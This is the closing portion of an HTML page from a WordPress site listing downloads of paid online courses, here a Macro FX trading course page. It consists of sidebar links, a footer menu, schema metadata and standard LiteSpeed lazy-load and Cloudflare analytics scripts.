<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" class="recent-posts-title">Code4Startup – Bundle of AI Premium Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" title="Cynthia Garcia – Self Made System Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/cynthia-garcia-e28093-self-made-system-600x338-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cynthia Garcia – Self Made System Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" class="recent-posts-title">Cynthia Garcia – Self Made System Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/#respond">0 Comments</a></div></div></div></div></li></ul></div><div id="search-2" class="sidebar-box widget_search clr"><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-4" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo">
Copyright - WordPress Theme by OceanWP</div></div></div></div></footer></div></div><a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://procourse.net/#website","url":"https://procourse.net/","name":"Procourse","description":"Get Premium Courses &amp; Acquire New Skill","inLanguage":"en-US","potentialAction":{"@id":"https://procourse.net/#searchaction"},"publisher":{"@id":"https://procourse.net/#organization"}},{"@type":"SearchAction","@id":"https://procourse.net/#searchaction","target":"https://procourse.net/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://procourse.net/macro-fx-fundamentals-mastery-training/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procourse.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://procourse.net/category/uncategorized/"},{"@type":"ListItem","position":3,"name":"Macro FX – Fundamentals Mastery Training"}]},{"@type":"WebPage","@id":"https://procourse.net/macro-fx-fundamentals-mastery-training/#webpage","url":"https://procourse.net/macro-fx-fundamentals-mastery-training/","inLanguage":"en-US","name":"Macro FX – Fundamentals Mastery Training &#8211; Procourse","description":"A-Z training on conducting fundamental analysis of currencies, and how to take advantage of mispricings How to Analyze Currencies Fundamentally The training goe","datePublished":"2021-09-24T13:35:37+05:30","dateModified":"2021-09-24T13:35:37+05:30","isPartOf":{"@id":"https://procourse.net/#website"},"breadcrumb":{"@id":"https://procourse.net/macro-fx-fundamentals-mastery-training/#breadcrumblist"},"potentialAction":{"@id":"https://procourse.net/macro-fx-fundamentals-mastery-training/#readaction"},"primaryImageOfPage":{"@id":"https://procourse.net/macro-fx-fundamentals-mastery-training/#thumbnail"},"image":{"@id":"https://procourse.net/macro-fx-fundamentals-mastery-training/#thumbnail"}},{"@type":"ReadAction","@id":"https://procourse.net/macro-fx-fundamentals-mastery-training/#readaction","target":"https://procourse.net/macro-fx-fundamentals-mastery-training/"},{"@type":"Organization","@id":"https://procourse.net/#organization","url":"https://procourse.net/","name":"Procourse","logo":{"@id":"https://procourse.net/#logo"},"image":{"@id":"https://procourse.net/#logo"}},{"@type":"ImageObject","@id":"https://procourse.net/#logo","url":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","contentUrl":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","width":300,"height":63},{"@type":"ImageObject","@id":"https://procourse.net/macro-fx-fundamentals-mastery-training/#thumbnail","url":"https://procourse.net/wp-content/uploads/2021/09/macro-fx-e28093-fundamentals-mastery-training-download-jpg.webp","contentUrl":"https://procourse.net/wp-content/uploads/2021/09/macro-fx-e28093-fundamentals-mastery-training-download-jpg.webp","width":527,"height":295},{"@type":"Article","@id":"https://procourse.net/macro-fx-fundamentals-mastery-training/#article","url":"https://procourse.net/macro-fx-fundamentals-mastery-training/","headline":"Macro FX – Fundamentals Mastery Training","datePublished":"2021-09-24T13:35:37+05:30","dateModified":"2021-09-24T13:35:37+05:30","wordCount":140,"articleSection":["Uncategorized"],"isPartOf":{"@id":"https://procourse.net/macro-fx-fundamentals-mastery-training/#webpage"},"mainEntityOfPage":{"@id":"https://procourse.net/macro-fx-fundamentals-mastery-training/#webpage"},"image":{"@id":"https://procourse.net/macro-fx-fundamentals-mastery-training/#thumbnail"},"publisher":{"@id":"https://procourse.net/#organization"},"author":{"@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c"}},{"@type":"Person","@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c","name":"procourse admin","image":"https://procourse.net/wp-content/litespeed/avatar/2b91a62cccbaec7703057065f26cd932.jpg?ver=1769472290"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"b46e384269","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://procourse.net/wp-admin/admin-ajax.php","oe_mc_wpnonce":"0e197872b3"}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/litespeed/js/ae32eadb9414f87ef743daa10079b9bf.js?ver=7d7e5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33893b11741b4b95858c82a27a849d63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 01:25:08 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 01:25:08 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a5dee214d0408d0bb76267e4740a5f0.css -->
<!-- QUIC.cloud UCSS in queue -->